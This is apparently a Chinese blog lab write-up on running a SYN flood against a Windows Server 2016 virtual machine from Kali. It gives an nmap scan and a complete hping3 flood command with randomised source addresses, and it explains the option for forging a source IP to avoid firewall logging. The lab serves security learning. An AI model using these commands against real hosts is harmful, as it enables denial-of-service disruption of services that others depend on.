一. 实验环境

1.VMware中安装Kali,Windows server 2016两台虚拟机。(windows的cpu分配越少,实验效果越明显)

2.确保两台虚拟机在同一网段下,可以互相ping通。

二. 实验过程



1. 打开windows server 2016虚拟机,按win+r打开运行,输入cmd进入命令控制台后输入ipconfig指令获取靶机的ip地址:192.168.1.124/24

2.打开Kali虚拟机,进入终端输入sudo su获取管理员权限,输入ifconfig查看攻击机的ip地址:

192.168.1.116/24

3.测试网络连通性,发现网络已连通。如果无法ping通可能是windows server 2016的防火墙拦截了流量,打开控制面板按如下操作关闭防火墙:

然后再次尝试,ping通会出现如下界面:

4.在Kali终端中使用root(管理员)权限使用nmap工具扫描靶机ip地址开放的端口,发现靶机开放了很多端口,这里我们选择445端口进行实验(其他端口也可以进行尝试)

命令:nmap -sS 192.168.1.124

5.使用Kali中的hping3工具对靶机实行测试攻击

命令:hping3 -c 200000 -d 150 -S -w 64 -p 445 --flood --rand-source 192.168.1.124

常用的hping3命令选项:

-c : 发送包的个数

-d : 发送每个数据包的大小

-S : syn set SYN flag

-w : windows发送字节

-p : 目标端口

-flood : 快速发送数据包,泛洪模式

(-a 源地址 : 输入伪造IP地址,防火墙不会记录本机真实ip地址)

此时已经发动了SYN flood攻击。

三. 实验结果

1.进入windows server 2016 任务管理器查看cpu利用率,发现cpu利用率已经飙升至90%以上,跳幅很大。

2.Kali中按ctrl+c后关闭攻击进程后发现windows server 2016的cpu利用率瞬间减少,已经降低至%5左右

四. 总结

本文介绍利用Kali上hping3工具进行一次简单的SYN flood攻击(Ddos攻击中的一种)测试,仅作为技术分享,请勿用于非法途径。希望通过本文可以激发大家对网络安全知识学习的积极性,鼓励大家更加努力的学习,提升自己,在不久的将来成为一名优秀的白帽子,实现自己的目标!

2359

2359

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?